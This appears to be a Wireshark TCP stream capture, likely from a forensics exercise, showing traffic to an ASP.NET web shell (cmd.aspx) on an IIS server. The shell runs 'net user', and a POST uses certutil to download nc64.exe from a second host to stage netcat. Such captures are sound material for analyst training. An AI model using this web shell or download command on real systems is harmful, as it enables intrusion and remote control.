 Wireshark · Follow TCP Stream (tcp.stream eq 0) · chase.pcapng

GET /cmd.aspx HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 17:20:42 GMT
Content-Length: 917

<html>
<body>
<form name="ctl00" method="post" action="cmd.aspx" id="ctl00">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTk5MjkzMTA5MWRkwVojPOuktGOWqG0pwsyOK2JElGI=" />
</div>

<div>

<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAKI2YrhDgL71d7YCAKRuYD5CALT/r7ABAPkkpTQLNd7HWr8RlrYcnI0Hcmr" />
</div>
<p><span id="L_p" style="display:inline-block;width:80px;">Program</span>
<input name="xpath" type="text" value="c:\windows\system32\cmd.exe" id="xpath" style="width:300px;" />
<p><span id="L_a" style="display:inline-block;width:80px;">Arguments</span>
<input name="xcmd" type="text" value="/c net user" id="xcmd" style="width:300px;" />
<p><input type="submit" name="Button" value="Run" id="Button" style="width:100px;" />
<p><span id="result"></span>
</form>
</body>
</html>POST /cmd.aspx HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 313
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/cmd.aspx
Upgrade-Insecure-Requests: 1

__VIEWSTATE=%2FwEPDwUKLTk5MjkzMTA5MWRkwVojPOuktGOWqG0pwsyOK2JElGI%3D&__EVENTVALIDATION=%2FwEWBAKI2YrhDgL71d7YCAKRuYD5CALT%2Fr7ABAPkkpTQLNd7HWr8RlrYcnI0Hcmr&xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&xcmd=%2Fc+certutil+-urlcache+-split+-f+http%3A%2F%2F22.22.22.7%2Fnc64.exe+c%3A%5Cusers%5Cpublic%5Cnc.exe&Button=RunHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 17:21:42 GMT
Content-Length: 1270

8 client pkts, 6 server pkts, 12 turns.

Entire conversation (10 kB)
Show data as ASCII
Stream 0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help